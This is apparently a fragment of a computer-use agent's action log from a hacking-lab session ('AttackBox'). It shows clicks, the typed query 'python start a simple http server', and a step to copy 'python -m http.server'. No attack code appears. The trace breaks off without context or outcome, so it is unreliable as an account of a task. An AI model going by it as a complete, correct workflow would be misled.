
left_click(706, 328)
left_click(773, 21)

type("-python start a simpl")

type("e h")

type("ttp server")
key("Return")

Copy the 'python -m http.server' command from the AI Mode answer and return to the AttackBox.
left_click(109, 264)
